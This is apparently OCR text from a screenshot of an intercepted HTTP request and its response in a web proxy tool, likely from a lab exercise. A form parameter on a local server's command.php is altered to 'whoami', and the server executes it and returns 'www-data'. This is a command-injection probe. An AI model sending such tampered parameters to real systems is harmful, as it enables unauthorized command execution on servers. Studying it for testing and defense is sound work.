 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /command.php HTTP/1.1
2 Host: 192.168.18.135
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.18.135
10 DNT: 1
11 Connection: close
12 Referer: http://192.168.18.135/command.php
13 Cookie: PHPSESSID=e261m9ktu0cqd4umcpsjmmlu74
14 Upgrade-Insecure-Requests: 1
15
16 radio=whoami&submit=Run
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: whoami
www-data
Return to the menu.